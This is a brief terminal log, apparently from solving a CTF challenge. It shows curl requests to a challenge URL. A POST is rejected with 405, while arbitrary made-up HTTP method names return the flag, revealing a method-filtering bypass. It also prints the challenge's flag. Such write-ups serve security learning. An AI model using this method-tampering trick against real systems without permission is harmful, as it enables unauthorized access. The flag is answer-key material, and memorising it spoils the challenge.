 ┌─[ ~/stuff/quark/final-public/hackEnvisionctf-2024] [ 192.168.1.16] git:(main*)
└─➜ curl -X POST https://difference.ctf.teamquark.com/flag
<!doctype html>
<html lang=en>
<title>405 Method Not Allowed</title>
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
┌─[ ~/stuff/quark/final-public/hackEnvisionctf-2024] [ 192.168.1.16] git:(main*)
└─➜ curl -X b https://difference.ctf.teamquark.com/flag
quarkCTF{ig-that5_WHY_w3_h4v3_F1r3w4LL}
┌─[ ~/stuff/quark/final-public/hackEnvisionctf-2024] [ 192.168.1.16] git:(main*)
└─➜ curl -X a https://difference.ctf.teamquark.com/flag
quarkCTF{ig-that5_WHY_w3_h4v3_F1r3w4LL}
┌─[ ~/stuff/quark/final-public/hackEnvisionctf-2024] [ 192.168.1.16] git:(main*)
└─➜